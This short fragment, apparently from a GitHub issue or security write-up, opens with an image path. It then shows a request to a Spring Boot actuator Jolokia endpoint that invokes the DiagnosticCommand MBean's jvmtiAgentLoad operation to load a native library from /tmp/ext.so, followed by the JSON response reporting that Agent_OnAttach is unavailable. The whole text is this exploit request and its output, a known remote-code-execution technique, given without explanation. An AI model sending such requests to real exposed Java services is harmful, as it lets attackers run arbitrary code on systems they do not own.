 127.0.0.1:8099/actuator/jolokia/exec/com.sun.management:type=DiagnosticCommand/jvmtiAgentLoad/!/tmp!/ext.so
{
– request: {
mbean: "com.sun.management:type=DiagnosticCommand",
– arguments: [
"/tmp/ext.so"
],
type: "exec",
operation: "jvmtiAgentLoad"
},
value: "Agent_OnAttach is not available in /tmp/ext.so
",
timestamp: 1668236851,
status: 200
}